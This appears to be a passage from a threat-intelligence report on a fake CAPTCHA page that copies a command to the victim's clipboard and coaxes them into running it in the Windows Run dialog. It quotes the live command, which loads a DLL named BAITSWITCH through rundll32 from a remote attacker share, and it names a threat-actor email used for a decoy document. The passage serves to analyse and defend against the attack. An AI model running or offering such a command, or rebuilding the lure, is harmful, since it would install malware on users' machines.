 When the user clicks the checkbox, the embedded JavaScript code copies a malicious command (rundll32.exe \\captchanom.top\check\machinerie.dll,verifyme) to the user’s clipboard. Next, the page displays UI elements designed to prompt the user to paste and execute this command in the Windows Run dialog box. This action executes machinerie.dll (BAITSWITCH) via rundll32.exe, invoking its verifyme export function. While this UI is displayed, the JavaScript code waits for a set timeout before redirecting the victim to a decoy document hosted on Google Drive, created by the threat-actor controlled account narnobudaeva@gmail[.]com. The figure below shows the contents of this decoy document.